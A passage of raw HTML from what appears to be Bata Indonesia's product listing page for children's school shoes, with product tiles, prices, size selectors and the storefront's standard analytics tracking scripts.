        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwff6757f3/images/tile/5816565_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Marvel"
        title="Sepatu Sekolah Anak Marvel"
        class=""
        width="360" height="360"
        loading="eager"
        fetchpriority=high />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5816565 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5816565"
                data-name="Sepatu Sekolah Anak Marvel"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5816565">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5816565"
        data-analytics-product-id="540M_2022_5816565"
        href="/id/sepatu-sekolah-anak-marvel-540M_ST5815653001C.html?dwvar_540M__ST5815653001C_color=BLACK"
        aria-labelledby="brand-540M_2022_5816565 product-540M_2022_5816565-name product-540M_2022_5816565-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5816565-name">
            Sepatu Sekolah Anak Marvel
        </div>
        <span class="sr-only" id="product-540M_2022_5816565-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">B-FIRST</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sekolah Anak Marvel</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sekolah-anak-marvel-540M_ST5815653001C.html?dwvar_540M__ST5815653001C_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST5815653001C_color=BLACK&amp;dwvar_540M__ST5815653001C_id_sizecode_c=040&amp;pid=540M_ST5815653001C&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5816565" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5816565_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-anak-marvel-540M_ST5815653001C.html?dwvar_540M__ST5815653001C_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__ST5815653001C_color=BLACK&amp;dwvar_540M__ST5815653001C_id_sizecode_c=070&amp;pid=540M_ST5815653001C&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5816565" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5816565_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5816565"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5816565"
    data-name="Sepatu Sekolah Anak Marvel"
    data-id="540M_2022_5816565"
    data-dimension1="540M_ST5815653001C"
    data-dimension2="5816565"
    data-dimension3="540M_2022_5816565"
    data-price="249900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/sepatu-sekolah-anak-marvel-540M_ST5815653001C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/sepatu-sekolah/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3f0ee522/images/tile/5816565_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Sepatu Sekolah"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2022_5816627 tile_540M_2022_5816627_4 cc-column-tile" >
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2022_5816627',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Kids_School';
	cq_params.refinements = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'top-sellers';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BCLG";
	cq_params.siteId = "bata-id";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "in_ID";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"sellProductOnEcommerce\",\"value\":\"yes\"},{\"name\":\"Category\",\"value\":\"ID_Kids_School\"}]';
		search_params.sort = 'top-sellers';
		search_params.imageUUID = '';
		search_params.searchID = '91a59861-b0ca-4da7-bd0e-d6382b5a140a';
		search_params.locale = 'in_ID';
		search_params.queryLocale = 'in_ID';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "ID_Kids_School", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_5816627", type: "searchhit"});
/* ]]> */
// -->
</script>
            

            
                

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="540M_2022_5816627">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="fde2a00ac7e8320e208bd40808" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-sekolah-tod-540M_AR5816273002C.html?dwvar_540M__AR5816273002C_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5816627" aria-label="Sepatu Sekolah Anak Tod">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b65945d/images/tile/5816627_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b65945d/images/tile/5816627_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b65945d/images/tile/5816627_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b65945d/images/tile/5816627_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b65945d/images/tile/5816627_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b65945d/images/tile/5816627_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b65945d/images/tile/5816627_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b65945d/images/tile/5816627_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b65945d/images/tile/5816627_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b65945d/images/tile/5816627_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b65945d/images/tile/5816627_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b65945d/images/tile/5816627_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b65945d/images/tile/5816627_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Tod"
        title="Sepatu Sekolah Anak Tod"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a3671fe/images/tile/5816627_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a3671fe/images/tile/5816627_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a3671fe/images/tile/5816627_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a3671fe/images/tile/5816627_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a3671fe/images/tile/5816627_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a3671fe/images/tile/5816627_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a3671fe/images/tile/5816627_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a3671fe/images/tile/5816627_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a3671fe/images/tile/5816627_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a3671fe/images/tile/5816627_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a3671fe/images/tile/5816627_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a3671fe/images/tile/5816627_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5a3671fe/images/tile/5816627_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Sekolah Anak Tod"
        title="Sepatu Sekolah Anak Tod"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-540M_2022_5816627 "
                data-add-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="540M_2022_5816627"
                data-name="Sepatu Sekolah Anak Tod"
                data-aria-add="Tambahkan ke daftar keinginan"
                data-aria-remove="Hapus dari daftar keinginan"
                aria-label="Tambahkan ke daftar keinginan">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5816627">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5816627"
        data-analytics-product-id="540M_2022_5816627"
        href="/id/sepatu-sekolah-tod-540M_AR5816273002C.html?dwvar_540M__AR5816273002C_color=BLACK"
        aria-labelledby="brand-540M_2022_5816627 product-540M_2022_5816627-name product-540M_2022_5816627-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5816627-name">
            Sepatu Sekolah Anak Tod
        </div>
        <span class="sr-only" id="product-540M_2022_5816627-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Pilih ukuran"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                








            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">NORTH STAR</span>
                    <span class="cc-tile-sizes__prod-name">Sepatu Sekolah Anak Tod</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Pilih ukuran<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Tipe ukuran</div>
        <span class="cc-size-type-value-plp">EU</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-tod-540M_AR5816273002C.html?dwvar_540M__AR5816273002C_color=020" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5816273002C_color=BLACK&amp;dwvar_540M__AR5816273002C_id_sizecode_c=020&amp;pid=540M_AR5816273002C&amp;sizeSelected=35"
                                        data-classtorefresh="tile_540M_2022_5816627" title="35"
                                        data-size="020"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5816627_020"
                                        role="button"
                                        aria-label="Pilih ukuran 35">
                                        35
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-tod-540M_AR5816273002C.html?dwvar_540M__AR5816273002C_color=030" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5816273002C_color=BLACK&amp;dwvar_540M__AR5816273002C_id_sizecode_c=030&amp;pid=540M_AR5816273002C&amp;sizeSelected=36"
                                        data-classtorefresh="tile_540M_2022_5816627" title="36"
                                        data-size="030"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5816627_030"
                                        role="button"
                                        aria-label="Pilih ukuran 36">
                                        36
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-tod-540M_AR5816273002C.html?dwvar_540M__AR5816273002C_color=040" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5816273002C_color=BLACK&amp;dwvar_540M__AR5816273002C_id_sizecode_c=040&amp;pid=540M_AR5816273002C&amp;sizeSelected=37"
                                        data-classtorefresh="tile_540M_2022_5816627" title="37"
                                        data-size="040"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5816627_040"
                                        role="button"
                                        aria-label="Pilih ukuran 37">
                                        37
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-tod-540M_AR5816273002C.html?dwvar_540M__AR5816273002C_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5816273002C_color=BLACK&amp;dwvar_540M__AR5816273002C_id_sizecode_c=050&amp;pid=540M_AR5816273002C&amp;sizeSelected=38"
                                        data-classtorefresh="tile_540M_2022_5816627" title="38"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5816627_050"
                                        role="button"
                                        aria-label="Pilih ukuran 38">
                                        38
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-tod-540M_AR5816273002C.html?dwvar_540M__AR5816273002C_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5816273002C_color=BLACK&amp;dwvar_540M__AR5816273002C_id_sizecode_c=060&amp;pid=540M_AR5816273002C&amp;sizeSelected=39"
                                        data-classtorefresh="tile_540M_2022_5816627" title="39"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5816627_060"
                                        role="button"
                                        aria-label="Pilih ukuran 39">
                                        39
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-tod-540M_AR5816273002C.html?dwvar_540M__AR5816273002C_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5816273002C_color=BLACK&amp;dwvar_540M__AR5816273002C_id_sizecode_c=070&amp;pid=540M_AR5816273002C&amp;sizeSelected=40"
                                        data-classtorefresh="tile_540M_2022_5816627" title="40"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5816627_070"
                                        role="button"
                                        aria-label="Pilih ukuran 40">
                                        40
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-tod-540M_AR5816273002C.html?dwvar_540M__AR5816273002C_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5816273002C_color=BLACK&amp;dwvar_540M__AR5816273002C_id_sizecode_c=080&amp;pid=540M_AR5816273002C&amp;sizeSelected=41"
                                        data-classtorefresh="tile_540M_2022_5816627" title="41"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5816627_080"
                                        role="button"
                                        aria-label="Pilih ukuran 41">
                                        41
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/id/sepatu-sekolah-tod-540M_AR5816273002C.html?dwvar_540M__AR5816273002C_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5816273002C_color=BLACK&amp;dwvar_540M__AR5816273002C_id_sizecode_c=090&amp;pid=540M_AR5816273002C&amp;sizeSelected=42"
                                        data-classtorefresh="tile_540M_2022_5816627" title="42"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5816627_090"
                                        role="button"
                                        aria-label="Pilih ukuran 42">
                                        42
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/id/sepatu-sekolah-tod-540M_AR5816273002C.html?dwvar_540M__AR5816273002C_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Tile-Show?dwvar_540M__AR5816273002C_color=BLACK&amp;dwvar_540M__AR5816273002C_id_sizecode_c=100&amp;pid=540M_AR5816273002C&amp;sizeSelected=43"
                                        data-classtorefresh="tile_540M_2022_5816627" title="43"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="540M_2022_5816627_100"
                                        role="button"
                                        aria-label="Pilih ukuran 43">
                                        43
                                    </a>
                                
                                
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Pilih ukuran
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="540M_2022_5816627"
                        data-is-disabled='true'>
                    Masukkan Keranjang
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5816627"
    data-name="Sepatu Sekolah Anak Tod"
    data-id="540M_2022_5816627"
    data-dimension1="540M_AR5816273002C"
    data-dimension2="5816627"
    data-dimension3="540M_2022_5816627"
    data-price="199900.00"
    data-brand="NORTH STAR"
    data-category="ID_Kids_School"
    data-description="Bata footwear for school collection are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection. B-first, Bata, North Star, Bubblegummers &ndash; Bata brand collection will ensure your children feet will be fresh all day. With breathable upper and comfort insole.

Bata for school is perfect for every occasion. These collection will make your children appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection.

"
    data-producturl="https://www.bata.com/id/sepatu-sekolah-tod-540M_AR5816273002C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/sepatu-sekolah/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6b65945d/images/tile/5816627_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Sepatu Sekolah"
    
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

            
        
    </div>

    

    

    

    

    

    

    

    
        
    
    
    <div class="cc-col-tile tile_540M_2022_8096683 tile_540M_2022_8096683_5 cc-column-tile" >
        <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: '540M_2022_8096683',
	    sku: ''
	}];
	cq_params.categoryId = 'ID_Kids_School';
